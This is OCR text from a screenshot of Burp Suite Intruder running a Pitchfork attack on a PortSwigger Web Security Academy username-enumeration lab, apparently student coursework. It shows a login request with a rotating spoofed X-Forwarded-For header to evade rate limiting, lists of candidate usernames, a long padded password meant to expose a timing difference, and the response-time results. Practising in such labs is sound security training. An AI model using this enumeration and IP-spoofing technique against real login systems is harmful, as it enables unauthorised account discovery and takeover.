 HOD402_NguyenPHH_511 (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 23:34
Authentication lab userna Username enumeration vi
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Attack Save 2. Intruder attack of https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net
2. Intruder attack of https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.n Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Menu
Request Payload 1 Payload 2 Status code Respo... Respons... Error Timeout
49 49 ak 200 610 610
0 200 608 609
98 98 austin 200 279 279
77 77 apps 200 278 278
14 14 puppet 200 274 275
34 34 admins 200 274 274
35 35 ads 200 274 274
42 42 afiliados 200 274 274
12 12 ftp 200 273 273
21 21 access 200 273 273
32 32 administrator 200 273 273
36 36 adserver 200 273 273
38 38 ae 200 273 273
4 4 test 200 272 273
15 15 ansible 200 272 273
26 26 ad 200 272 272
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 49
20 Connection: keep-alive
21
22 username=ak&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
Search 0 highlights Selection: 106 (0x6a)
Finished
ansible
ec2-user
vagrant
Track your progress
Pitchfork attack Start attack
Target https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net
3 Cookie: session=gYCdh5CQ3LBgKNbJPrtakt0GEtR0Jfx0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 110
10 Origin: https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net
11 Referer: https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: §0§
20
21 username=ak&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
Search 1 highlight 1 payload position Length: 881
Payloads
Payload position: 1 - 0
Payload type: Numbers
Payload count: 100
Request count: 100
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 100
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits: 0
Examples
1
987654321
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add Enabled Rule
Edit
Remove
Payloads
Resource pool
Settings
Event log All issues Memory: 133.7MB of 477.6MB Disabled
Right Ctrl